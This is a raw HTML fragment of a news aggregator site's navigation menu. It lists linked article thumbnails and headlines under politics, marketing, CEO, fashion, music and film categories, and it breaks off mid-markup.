                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" title="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/woman_minnesota_ice_draggedoutofvehicle-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" title="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/The_Studio_Photo_011009.jpg.photo_modal_show_home_large-e1767076006470.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" title="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" decoding="async" data-src="https://www.refinery29.com/images/11955211.png?crop=2000%2C1050%2Cx0%2Cy96" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/">The 24 Best Women&#8217;s Work Pants For Smart Office Dressing</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dolly Parton’s 25 Best Songs: Critics’ Picks" title="Dolly Parton’s 25 Best Songs: Critics’ Picks" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2023/01/dolly-parton-2014-billboard-1548.jpg?w=942&amp;h=628&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/">Dolly Parton’s 25 Best Songs: Critics’ Picks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" title="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2256649388-e1768613360802.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/">‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Share Your Music on Apple Music and Spotify as an Independent Artist" title="How to Share Your Music on Apple Music and Spotify as an Independent Artist" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/">How to Share Your Music on Apple Music and Spotify as an Independent Artist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
